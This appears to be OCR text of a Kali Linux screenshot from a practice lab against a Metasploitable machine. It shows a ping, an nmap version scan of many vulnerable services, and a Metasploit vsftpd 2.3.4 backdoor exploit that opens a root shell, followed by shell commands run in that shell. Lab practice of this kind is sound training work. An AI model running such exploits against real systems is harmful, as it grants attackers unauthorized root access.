 1 2 3 4 2 20:12
Trash
File System
Home
kali@kali: ~
File Actions Edit View Help
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show payloads
Compatible Payloads
===================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 payload/cmd/unix/interact normal No Unix Command, Interact with
Established Connection
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.1.149:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.149:21 - USER: 331 Please specify the password.
[+] 192.168.1.149:21 - Backdoor service has been spawned, handling...
[+] 192.168.1.149:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
ifconfig
[*] Command shell session 1 opened (192.168.1.100:33437 -> 192.168.1.149:6200) at 2023-09-20
20:06:20 -0400
eth0 Link encap:Ethernet HWaddr 08:00:27:d0:2d:2f
inet addr:192.168.1.149 Bcast:192.168.50.255 Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:fed0:2d2f/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1517 errors:0 dropped:0 overruns:0 frame:0
TX packets:1447 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:123364 (120.4 KB) TX bytes:138480 (135.2 KB)
Base address:0×d020 Memory:f0200000-f0220000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:180 errors:0 dropped:0 overruns:0 frame:0
TX packets:180 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:62685 (61.2 KB) TX bytes:62685 (61.2 KB)
sudo mkdir /cartella_test_metasploit
ls /
bin
boot
cartella_test_metasploit
cdrom
dev
etc
home
initrd
KALI LINUX
the quieter you become, the more you are able to hear
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ ping 192.168.1.149
PING 192.168.1.149 (192.168.1.149) 56(84) bytes of data.
64 bytes from 192.168.1.149: icmp_seq=1 ttl=64 time=0.474 ms
64 bytes from 192.168.1.149: icmp_seq=2 ttl=64 time=0.297 ms
64 bytes from 192.168.1.149: icmp_seq=3 ttl=64 time=0.278 ms
^X64 bytes from 192.168.1.149: icmp_seq=4 ttl=64 time=0.254 ms
^C
--- 192.168.1.149 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3077ms
rtt min/avg/max/mdev = 0.254/0.325/0.474/0.086 ms
┌──(kali㉿kali)-[~]
└─$ nmap -sV 192.168.1.149
Starting Nmap 7.94 ( https://nmap.org ) at 2023-09-20 20:01 EDT
Nmap scan report for 192.168.1.149
Host is up (0.00079s latency).
Not shown: 979 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.3.4
22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
25/tcp open smtp Postfix smtpd
53/tcp open domain ISC BIND 9.4.2
80/tcp open http Apache httpd 2.2.8 ((Ubuntu) DAV/2)
111/tcp open rpcbind 2 (RPC #100000)
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
512/tcp open exec netkit-rsh rexecd
513/tcp open login OpenBSD or Solaris rlogind
514/tcp open tcpwrapped
1099/tcp open java-rmi GNU Classpath grmiregistry
2049/tcp open nfs 2-4 (RPC #100003)
2121/tcp open ftp ProFTPD 1.3.1
3306/tcp open mysql MySQL 5.0.51a-3ubuntu5
5432/tcp open postgresql PostgreSQL DB 8.3.0 - 8.3.7
5900/tcp open vnc VNC (protocol 3.3)
6000/tcp open X11 (access denied)
6667/tcp open irc UnrealIRCd
8009/tcp open ajp13 Apache Jserv (Protocol v1.3)
8180/tcp open http Apache Tomcat/Coyote JSP engine 1.1
Service Info: Hosts: metasploitable.localdomain, irc.Metasploitable.LAN; OSs: Unix, Linux;
CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/
.
Nmap done: 1 IP address (1 host up) scanned in 11.89 seconds
┌──(kali㉿kali)-[~]
└─$